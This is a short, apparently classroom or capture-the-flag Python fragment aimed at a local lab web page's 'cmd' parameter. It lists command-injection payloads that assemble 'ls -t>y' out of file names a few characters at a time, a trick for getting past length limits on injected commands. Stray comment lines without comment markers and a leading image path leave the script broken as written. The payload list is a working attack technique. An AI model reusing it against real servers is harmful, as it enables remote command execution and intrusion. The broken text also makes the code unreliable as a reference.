 #encoding:utf-8
import time
import requests
baseurl = "http://192.168.1.6:19080/class09/3/index.php?cmd="
s = requests.session()
目标网址url
list=[
">ls\\",
list 将ls –t>y 写入文件_
"ls>_",
">\ \\",
">-t\\",
">\>y",
"ls>>_"
]